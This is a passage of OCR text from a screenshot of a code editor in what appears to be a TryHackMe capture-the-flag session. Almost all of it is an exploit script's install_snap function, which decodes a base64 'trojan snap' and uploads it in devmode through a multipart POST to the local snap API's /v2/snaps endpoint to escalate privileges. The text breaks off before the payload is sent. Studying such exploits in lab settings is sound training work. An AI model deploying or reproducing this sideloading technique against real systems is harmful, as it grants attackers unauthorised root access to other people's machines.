 Basic Linux Privilege Es
TryHackMe | Year of the
~/ctf/thm/yotjf/46362.p...
john@ubuntu-vm: ~/ctf/...
EN
Wed 28 Apr, 13:03 john
~/ctf/thm/yotjf/46362.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md exploit.py 46362.py
223 def install_snap(client_sock):
224 """Sideloads the trojan snap"""
225
226 # Decode the base64 from above back into bytes
227 blob = base64.b64decode(TROJAN_SNAP)
228
229 # Configure the multi-part form upload boundary here:
230 boundary = '------------------------f8c156143a1caf97'
231
232 # Construct the POST payload for the /v2/snap API, per the instructions
233 # here: https://github.com/snapcore/snapd/wiki/REST-API
234 # This follows the 'sideloading' process.
235 post_payload = '''
236 --------------------------f8c156143a1caf97
237 Content-Disposition: form-data; name="devmode"
238
239 true
240 --------------------------f8c156143a1caf97
241 Content-Disposition: form-data; name="snap"; filename="snap.snap"
242 Content-Type: application/octet-stream
243
244 ''' + blob.decode('latin-1') + '''
245 --------------------------f8c156143a1caf97--'''
246
247
248 # Multi-part forum uploads are weird. First, we post the headers
249 # and wait for an HTTP 100 reply. THEN we can send the payload.
250 http_req1 = ('POST /v2/snaps HTTP/1.1\r\n'
251 'Host: localhost\r\n'
252 'Content-Type: multipart/form-data; boundary='
253 + boundary + '\r\n'
254 'Expect: 100-continue\r\n'
255 'Content-Length: ' + str(len(post_payload)) + '\r\n\r\n')
256
257 # Send the headers to the snap API
258 print("[+] Installing the trojan snap (and sleeping 8 seconds)...")
259 client_sock.sendall(http_req1.encode("utf-8"))
260
261 # Receive the initial HTTP/1.1 100 Continue reply
262 http_reply = client_sock.recv(8192).decode("utf-8")
263
264 if 'HTTP/1.1 100 Continue' not in http_reply:
265 print("[!] Error starting POST conversation, here is the reply:\n\n")
266 print(http_reply)
267 sys.exit()
268
269 # Now we can send the payload
Line 194, Column 32
Spaces: 4 Python